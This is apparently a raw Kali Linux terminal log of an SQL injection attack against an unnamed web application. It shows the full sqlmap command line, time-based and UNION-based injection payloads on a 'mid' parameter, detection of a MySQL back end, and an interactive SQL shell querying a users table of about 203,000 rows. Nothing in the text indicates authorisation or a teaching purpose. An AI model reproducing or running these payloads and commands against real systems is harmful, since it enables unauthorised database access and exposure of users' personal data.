 root@kali:~# sqlmap -r /root/Desktop/1.txt  --delay 1 --random-agent --risk 3  --sql-shell
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 20:40:39
[20:40:39] [INFO] parsing HTTP request from '/root/Desktop/1.txt'
[20:40:39] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': Opera/9.64 (X11; Linux x86_64; U; en) Presto/2.1.1
custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q] n
[20:40:40] [WARNING] it appears that you have provided tainted parameter values ('mid=(select(0)from(select(sleep(0)))v)/*'%2b(select(0)from(select(sleep(0)))v)%2b'%22%2b(select(0)from(select(sleep(0)))v)%2b%22*/') with most probably lef
tover chars/statements from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N] y
[20:40:40] [WARNING] it appears that you have provided tainted parameter values ('mid=(select(0)from(select(sleep(0)))v)/*'%2b(select(0)from(select(sleep(0)))v)%2b'"%2b(select(0)from(select(sleep(0)))v)%2b"*/ ') with most probably leftov
er chars/statements from manual SQL injection test(s). Please, always use only valid parameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N] y
[20:40:41] [INFO] resuming back-end DBMS 'mysql'
[20:40:41] [INFO] testing connection to the target URL
ysqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: mid
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: mid=(select(0)from(select(sleep(0)))v)/*'+(select(0)from(select(sleep(0)))v)+'"+(select(0)from(select(sleep(0)))v)+"*/) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b657a71,0x746d5a5253644b4d476a
,0x717a7a6a71)#
---
[20:40:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[20:40:42] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from users;
[20:40:56] [INFO] fetching SQL SELECT statement query output: 'select count(*) from users'
select count(*) from users;:    '203732'
sql-shell>
00:46:47